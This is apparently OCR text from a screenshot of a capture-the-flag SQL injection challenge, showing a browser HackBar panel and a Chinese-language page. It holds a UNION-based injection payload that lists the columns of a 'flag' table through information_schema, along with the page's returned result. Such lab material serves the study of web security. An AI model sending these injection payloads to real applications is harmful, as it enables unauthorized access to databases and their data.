 ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema = 'sqli' and
table_name='flag'
ID: 1
Data: flag
ension://8b16443f-4e6c-449d-8869-16bad2747205/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
ption Encoding SQL XSS Other Contribute now! HackBar v2
oad URL http://challenge-f12c7d162bc590 0800/?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema = 'sqli' and
table_name='flag'
Jsonify
Uppercase
Lowercase
plit URL
xecute
Post data Referer User Agent Cookies Clear All